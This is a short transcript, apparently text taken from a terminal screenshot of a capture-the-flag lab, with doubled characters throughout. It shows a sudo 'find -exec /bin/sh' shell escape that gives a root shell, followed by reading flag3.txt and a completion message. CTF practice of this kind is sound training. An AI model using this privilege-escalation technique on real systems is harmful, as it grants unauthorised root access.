 $ ssuuddoo  ffiinndd  ..  --eexxeecc  //bbiinn//sshh  \\;;  --qquuiitt
# iidd
uid=0(root) gid=0(root) groups=0(root)
# ccdd  //ttoooommyy
/bin/sh: 2: cd: can't cd to /toomy
# ccdd  rroooott
/bin/sh: 3: cd: can't cd to root
# ccdd  //rroooott
# llss
flag3.txt
# ccaatt  ffllaagg33..xxtt^H^H^H^Httxxtt
cat: 'flag3.xt'$'\b\b''txt': No such file or directory
# ccaatt  ffllaagg33..ttxxtt
Congrats!!!You completed the challenege!
()    ()
\          /
----------
#